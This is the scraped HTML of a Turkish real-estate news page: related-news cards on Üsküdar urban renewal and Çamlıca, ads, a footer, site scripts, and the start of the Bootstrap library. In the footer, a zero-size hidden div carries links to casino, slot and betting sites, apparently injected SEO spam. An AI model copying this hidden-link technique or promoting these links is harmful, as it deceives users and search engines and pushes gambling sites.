class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/kentsel-donusum/uskudar-kirazlitepe-deki-kentsel-donusum-birinci-etap-konutlari-teslim-edildi-197313.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/09/23092024112143-1727079703.jpg" alt="Üsküdar Kirazlıtepe&#039;deki kentsel dönüşüm birinci etap konutları teslim edildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.09.2024 11:21</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/kentsel-donusum/uskudar-kirazlitepe-deki-kentsel-donusum-birinci-etap-konutlari-teslim-edildi-197313.html">Üsküdar Kirazlıtepe&#039;deki kentsel dönüşüm birinci etap konutları teslim edildi</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanığı'ndan yapılan açıklamada, İstanbu ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/turizm/asrin-muhru-buyuk-camlica-camisi-3-yilda-25-milyon-kisiyi-agirladi-185609.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/04052022000835-1651612115.jpg" alt="Asrın mührü Büyük Çamlıca Camisi 3 yılda 25 milyon kişiyi ağırladı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.05.2022 00:08</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/turizm/asrin-muhru-buyuk-camlica-camisi-3-yilda-25-milyon-kisiyi-agirladi-185609.html">Asrın mührü Büyük Çamlıca Camisi 3 yılda 25 milyon kişiyi ağırladı!</a></h3><p>Görkemli mimarisiyle İstanbul'un yeni sembollerinden biri haline gelen, aynı zam ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-buyuk-camlica-camisi-kulliyesinde-yapimi-suren-muzeyi-inceledi-180008.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2021/04/26/760x430/bakan-kurum-buyuk-camlica-camisi-kulliyesinde-yapimi-suren-muzeyi-inceledi_6736_9966d.jpg" alt="Bakan Kurum, Büyük Çamlıca Camisi külliyesinde yapımı süren müzeyi inceledi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.04.2021 10:27</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-buyuk-camlica-camisi-kulliyesinde-yapimi-suren-muzeyi-inceledi-180008.html">Bakan Kurum, Büyük Çamlıca Camisi külliyesinde yapımı süren müzeyi inceledi</a></h3><p>Çevre ve Şehircilik Bakanı Murat Kurum, İstanbul'un yeni sembollerinden biri hal ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-camlica-camisi-kentsel-donusum-alani-nda-incelemelerde-bulundu-179812.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/23/760x430/bakan-kurum-camlica-camisi-kentsel-donusum-alaninda-incelemelerde-bulundu_6534_0cd94.jpg" alt="Bakan Kurum Çamlıca Camisi Kentsel Dönüşüm Alanı&#039;nda incelemelerde bulundu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.11.2020 14:02</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-camlica-camisi-kentsel-donusum-alani-nda-incelemelerde-bulundu-179812.html">Bakan Kurum Çamlıca Camisi Kentsel Dönüşüm Alanı&#039;nda incelemelerde bulundu</a></h3><p>Çevre ve Şehircilik Bakanı Murat Kurum Üsküdar ilçesinde Kirazlıtepe Mahallesi Ç ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/camlica-tepesi-ndeki-anten-vericiler-sokulmeye-baslandi-179687.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2020/09/23/760x430/camlica-tepesindeki-anten-vericiler-sokulmeye-baslandi_6404_91357.jpg" alt="Çamlıca Tepesi&#039;ndeki anten vericiler sökülmeye başlandı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.09.2020 16:53</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/camlica-tepesi-ndeki-anten-vericiler-sokulmeye-baslandi-179687.html">Çamlıca Tepesi&#039;ndeki anten vericiler sökülmeye başlandı</a></h3><p>Küçük Çamlıca'ya yapılan TV-Radyo Kulesi geçtiğimiz hafta yayınlar başlamıştı. Ş ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/yayina-baslanan-camlica-kulesi-havadan-goruntulendi-179675.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2020/09/16/760x430/yayina-baslanan-camlica-kulesi-havadan-goruntulendi_6392_b3422.jpg" alt="Yayına başlanan Çamlıca Kulesi havadan görüntülendi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.09.2020 11:24</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/yayina-baslanan-camlica-kulesi-havadan-goruntulendi-179675.html">Yayına başlanan Çamlıca Kulesi havadan görüntülendi</a></h3><p>Küçük Çamlıca TV-Radyo Kulesi'nde radyo yayınları başladı. Çamlıca'da görüntü ki ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026140812-1769512092.jpg" alt="Uluslararası İstanbul Mobilya Fuarı kapılarını açtı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/uluslararasi-istanbul-mobilya-fuari-kapilarini-acti-197845.html">Uluslararası İstanbul Mobilya Fuarı kapılarını açtı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026135854-1769511534.jpg" alt="İzocam İzocamflex ile &quot;Yılın Teknik Yalıtım Ödülü&quot;nün sahibi oldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/izocam-izocamflex-ile-yilin-teknik-yalitim-odulu-nun-sahibi-oldu-197844.html">İzocam İzocamflex ile &quot;Yılın Teknik Yalıtım Ödülü&quot;nün sahibi oldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026143341-1769513621.jpg" alt="Alfemo yenilenen koleksiyonlarını tanıttı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ev-modasi/alfemo-yenilenen-koleksiyonlarini-tanitti-197847.html">Alfemo yenilenen koleksiyonlarını tanıttı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026134550-1769510750.jpg" alt="LG, S75TR Soundbar modelini satışa sunuyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/lg-s75tr-soundbar-modelini-satisa-sunuyor-197843.html">LG, S75TR Soundbar modelini satışa sunuyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#6b0e0f021f04192b0e06070a001f0a1804050f0a0002000a45080406"><span class="__cf_email__" data-cfemail="a3c6c7cad7ccd1e3c6cecfc2c8d7c2d0cccdc7c2c8cac8c28dc0ccce">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '173126'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js
body_size: 15588
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
 !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(t,g,u){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}g=g&&g.hasOwnProperty("default")?g.default:g,u=u&&u.hasOwnProperty("default")?u.default:u;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else 